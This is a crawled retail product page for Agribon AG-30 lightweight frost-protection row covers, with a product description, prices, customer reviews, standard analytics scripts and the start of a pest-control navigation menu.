

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/agribon-ag-30-frost-protection/
body_size: 33646
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Lightweight Agribon AG-30 Frost Protection Row Covers</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Agribon, agribon frost protection,  agribon frost covers, agribon row cover, agribon crop covers, agribon plant covers, row covers, rowcovers, frost covers, crop covers, plant covers, frost protection, plant protection, plant frost protection, polypropylene, polypropylene fabric, lightweight row cover, light weight row covers, lightweight rowcovers, light weight rowcovers, light weight covers, lightweight covers, Agribon AG-30, Agribon AG30, Agribon AG 30, agribon season extenders, plant protector, agribon plant protector, plant protectors, agribon plant protectors, protect my plants, plant protection products, early season plant protection products, late season plant protection products, early season plant protection, late season plant protection, season extender, season extenders, plant season extender, plant season extenders, plant covers, frost protection, frost plant protection, protection from frost, multiple harvests per year, protecting plants from frost, keeping frost from plants, plant covers, gardening, gardens, winter gardens, garden protection, protect gardens from frost, weather protection, protect plants from weather, protect gardens from weather, early spring gardens, seasonal plant protection, seasonal plant covers, seasonal garden protection, seasonal garden covers, anti-frost protection, antifrost protection, protective barriers for plants, frost barriers, frost barriers for plants, crop covers, coverings for crops, covers for crops, covers for plants, garden protection, protect garden, row covers, row covers for gardens, garden row covers, row crop covers, covers for row crops,  garden blanket, frost blanket, garden protection blanket, frost protection blanket, plant blanket, plant protection blanket

" />
  <meta name="description" content="AG-30 - Lightweight, allows 70% light transmission. Hoops or frames are recommended." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Agribon AG-30 Frost Protection"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/agribon-ag-30-frost-protection/agribon-ag-30-frost-protection"/>
   <meta property="og:description" content="  There may be up to a three week processing time for some Agribon orders.  
   ***Folded on Roll product requires a freight shipping quote and special equipment for delivery.  PLEASE CALL TO PLACE YOUR ORDER -  (800) 827-2847 .   
 Agribon rowcovers are recognized for quality, durability and affordability.  The polypropylene fabric is spun-bonded with double-bonded seams and UV stabilizers.  You can expect 1 &ndash; 3 growing seasons from Agribon. 
  AG-30  &ndash; Lightweight (0.9 oz. per sq. yd.), protects to 26&deg;F to 28&deg;F (provides between 4&deg;F &ndash; 6&deg;F protection), allows 70% light transmission.  Hoops or frames are recommended.  Agribon can help you in many ways:  Prolong the growing season by protecting from frost, sun, and wind damage.  Protects from drying conditions and conserves water by reducing evapotranspiration. Speed up germination. Protect seeds from birds. Protect plants from marauding insects. 
 Suggested Use:   Make sure that Agribon is secured well to ensure that plants are protected to the limits of the product.  Use Agribon with Loop Hoops or  Standard Row Cover Hoops  for protection that will remain in place until you remove it. "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/agribon-ag-19-large.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$28.50">
                <meta property="product:price:amount" content="$380.00">
                <meta property="product:price:amount" content="$780.00">
                <meta property="product:price:amount" content="$1,120.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/agribon-ag-30-frost-protection/grasshopper-mormon-mole-cricket-control" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Agribon AG-30 Frost Protection",
                          "item_id": "3000010-G",
                          "coupon": "",
                          "item_brand": "J & M Industries Inc.",
                          "price" :  "",
                          "item_category": "Grasshoppers"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 3000010-G ",
                "item_list_name" : "Related Products - Agribon AG-30 Frost Protection - 3000010-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Agribon AG-70 Frost Protection",
                          "item_id": "3000100-G",
                          "coupon": "",
                          "item_brand": "J & M Industries Inc.",
                          "price" :  "",
                          "item_category": "Grasshoppers",
                           "index" : 1,
                          "item_list_id" : "Related Products - 3000100-G ",
                          "item_list_name" : "Related Products - Agribon AG-70 Frost Protection - 3000100-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Standard Row Cover Hoops &ndash; Pack of 100",
                          "item_id": "1430040",
                          "coupon": "",
                          "item_brand": "FarmTek",
                          "price" :  "130.00",
                          "item_category": "Grasshoppers",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1430040 ",
                          "item_list_name" : "Related Products - Standard Row Cover Hoops &ndash; Pack of 100 - 1430040"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Agribon AG-50 Frost Protection",
                          "item_id": "3000026-G",
                          "coupon": "",
                          "item_brand": "J & M Industries Inc.",
                          "price" :  "0.00",
                          "item_category": "Grasshoppers",
                           "index" : 3,
                          "item_list_id" : "Related Products - 3000026-G ",
                          "item_list_name" : "Related Products - Agribon AG-50 Frost Protection - 3000026-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Agribon AG-15 Frost Protection",
                          "item_id": "3000030-G",
                          "coupon": "",
                          "item_brand": "J & M Industries Inc.",
                          "price" :  "",
                          "item_category": "Grasshoppers",
                           "index" : 4,
                          "item_list_id" : "Related Products - 3000030-G ",
                          "item_list_name" : "Related Products - Agribon AG-15 Frost Protection - 3000030-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Agribon AG-19 Frost Protection",
                          "item_id": "3000000-G",
                          "coupon": "",
                          "item_brand": "J & M Industries Inc.",
                          "price" :  "0.00",
                          "item_category": "Grasshoppers",
                           "index" : 5,
                          "item_list_id" : "Related Products - 3000000-G ",
                          "item_list_name" : "Related Products - Agribon AG-19 Frost Protection - 3000000-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '3000010-G',                   // Product ID (string).
    'name': 'Agribon AG-30 Frost Protection', // Product name (string).
   'category': 'Grasshoppers'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Agribon AG-30 Frost Protection',
  content_category: 'Grasshoppers',
  content_ids: ['3000010-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Agribon AG-30 Frost Protection">
<meta name="twitter:description" content="  There may be up to a three week processing time for some Agribon orders.  
   ***Folded on Roll product requires a freight shipping quote and special equipment for delivery.  PLEASE CALL TO PLACE YOUR ORDER -  (800) 827-2847 .   
 Agribon rowcovers are recognized for quality, durability and affordability.  The polypropylene fabric is spun-bonded with double-bonded seams and UV stabilizers.  You can expect 1 &ndash; 3 growing seasons from Agribon. 
  AG-30  &ndash; Lightweight (0.9 oz. per sq. yd.), protects to 26&deg;F to 28&deg;F (provides between 4&deg;F &ndash; 6&deg;F protection), allows 70% light transmission.  Hoops or frames are recommended.  Agribon can help you in many ways:  Prolong the growing season by protecting from frost, sun, and wind damage.  Protects from drying conditions and conserves water by reducing evapotranspiration. Speed up germination. Protect seeds from birds. Protect plants from marauding insects. 
 Suggested Use:   Make sure that Agribon is secured well to ensure that plants are protected to the limits of the product.  Use Agribon with Loop Hoops or  Standard Row Cover Hoops  for protection that will remain in place until you remove it. ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/agribon-ag-19-large.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$28.50">
                <meta name="twitter:data1" content="$380.00">
                <meta name="twitter:data1" content="$780.00">
                <meta name="twitter:data1" content="$1,120.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Grasshoppers">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/agribon-ag-19-large.jpg",
                    "description": "  There may be up to a three week processing time for some Agribon orders.  
   ***Folded on Roll product requires a freight shipping quote and special equipment for delivery.  PLEASE CALL TO PLACE YOUR ORDER -  (800) 827-2847 .   
 Agribon rowcovers are recognized for quality, durability and affordability.  The polypropylene fabric is spun-bonded with double-bonded seams and UV stabilizers.  You can expect 1 &amp;ndash; 3 growing seasons from Agribon. 
  AG-30  &amp;ndash; Lightweight (0.9 oz. per sq. yd.), protects to 26&amp;deg;F to 28&amp;deg;F (provides between 4&amp;deg;F &amp;ndash; 6&amp;deg;F protection), allows 70% light transmission.  Hoops or frames are recommended.  Agribon can help you in many ways:  Prolong the growing season by protecting from frost, sun, and wind damage.  Protects from drying conditions and conserves water by reducing evapotranspiration. Speed up germination. Protect seeds from birds. Protect plants from marauding insects. 
 Suggested Use:   Make sure that Agribon is secured well to ensure that plants are protected to the limits of the product.  Use Agribon with Loop Hoops or  Standard Row Cover Hoops  for protection that will remain in place until you remove it. ",
                    "name": "Agribon AG-30 Frost Protection",
                    "url": "https://www.arbico-organics.com/product/agribon-ag-30-frost-protection/grasshopper-mormon-mole-cricket-control",
                    "productID": "3000010-G",
                    "mpn": "3000010-G",
                    "sku": "3000010-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "J &amp; M Industries Inc."
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "5.00",
                            "reviewCount": "3",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "AG-30 - 83&quot; x 50&#039;  - Folded in Bag",
                                "priceCurrency": "USD",
                                "price": "28.50",
                                "priceValidUntil": "2026-02-18",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/agribon-ag-30-frost-protection/grasshopper-mormon-mole-cricket-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "AG-30 - 14&#039; x 800&#039;  ***  ",
                                "priceCurrency": "USD",
                                "price": "380.00",
                                "priceValidUntil": "2026-02-18",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/agribon-ag-30-frost-protection/grasshopper-mormon-mole-cricket-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "AG-30 - 26&#039; x 800&#039;  ***  ",
                                "priceCurrency": "USD",
                                "price": "780.00",
                                "priceValidUntil": "2026-02-18",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/agribon-ag-30-frost-protection/grasshopper-mormon-mole-cricket-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "AG-30 - 39&#039; x 800&#039;  ***  ",
                                "priceCurrency": "USD",
                                "price": "1120.00",
                                "priceValidUntil": "2026-02-18",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/agribon-ag-30-frost-protection/grasshopper-mormon-mole-cricket-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Chris"
                                    },
                                    "datePublished": "2020-07-09 10:53:58",
                                    "reviewBody": "Great product . Provides great shade for my plants during summertime when it gets up to 100 degrees . Very heavy duty cloth. Will buy again",
                                    "name": "Arbigon frost cloth",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "M. Thomas"
                                    },
                                    "datePublished": "2021-10-07 11:45:18",
                                    "reviewBody": "Arbico Organics provided this product (83&quot; X 50&#039;) in a timely manner and at fair price.  This was used as a hoop cover for my 4 X 8 raised beds and allowed plenty of extra material to weight/clip down the sides and ends when cut in to 13&#039; lengths, and successful cold protection down to the high teens (lettuce, Rogue Valley, Oregon); My wife asked me to order another 50&#039; length for her landscaping needs and I will be glad to do business with Arbico again.",
                                    "name": "Agribon AG-30 Frost Protection",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Rachel Garner"
                                    },
                                    "datePublished": "2022-12-30 07:03:05",
                                    "reviewBody": "I am happy with this product.  It arrived in great condition and was easy to set up and use.  I haven&#039;t ever used this product before and I am excited at the possibilities in my garden because of it.",
                                    "name": "Agribon ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
